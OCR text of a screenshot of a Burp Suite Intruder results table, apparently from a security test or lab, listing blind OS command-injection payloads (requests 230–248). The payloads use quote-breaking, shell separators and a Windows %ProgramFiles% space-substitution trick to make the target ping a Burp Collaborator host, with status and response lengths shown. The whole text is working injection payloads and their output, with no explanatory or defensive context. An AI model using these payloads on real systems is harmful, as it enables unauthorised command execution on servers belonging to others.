 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Co
230 a" ping 230.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net "a 200 223
231 a&::ping 231.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net&::a 200 223
232 a'&::ping 232.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net&::'a 200 223
233 a"&::ping 233.9jtfk84po5t60fi24zrevju01r7iv7.burpcollaborator.net&::"a 200 223
234 aping%25ProgramFiles:~10,1%25234.9jtfk84po5t60fi24zrevju01r7iv... 200 223
235 a'ping%25ProgramFiles:~10,1%25235.9jtfk84po5t60fi24zrevju01r7iv... 200 223
236 a"ping%25ProgramFiles:~10,1%25236.9jtfk84po5t60fi24zrevju01r7iv... 200 223
237 a&ping%25ProgramFiles:~10,1%25237.9jtfk84po5t60fi24zrevju01r7i... 200 237
238 a'&ping%25ProgramFiles:~10,1%25238.9jtfk84po5t60fi24zrevju01r7i... 200 237
239 a"&ping%25ProgramFiles:~10,1%25239.9jtfk84po5t60fi24zrevju01r7... 200 237
240 a|ping%25ProgramFiles:~10,1%25240.9jtfk84po5t60fi24zrevju01r7iv... 200 237
241 a'|ping%25ProgramFiles:~10,1%25241.9jtfk84po5t60fi24zrevju01r7i... 200 237
242 a"|ping%25ProgramFiles:~10,1%25242.9jtfk84po5t60fi24zrevju01r7i... 200 237
243 a ping%25ProgramFiles:~10,1%25243.9jtfk84po5t60fi24zrevju01r7iv... 200 237
244 a' ping%25ProgramFiles:~10,1%25244.9jtfk84po5t60fi24zrevju01r7i... 200 237
245 a" ping%25ProgramFiles:~10,1%25245.9jtfk84po5t60fi24zrevju01r7i... 200 237
246 a&::ping%25ProgramFiles:~10,1%25246.9jtfk84po5t60fi24zrevju01r... 200 237
247 a'&::ping%25ProgramFiles:~10,1%25247.9jtfk84po5t60fi24zrevju01r... 200 237
248 a"&::ping%25ProgramFiles:~10,1%25248.9jtfk84po5t60fi24zrevju01r... 200 237
Finished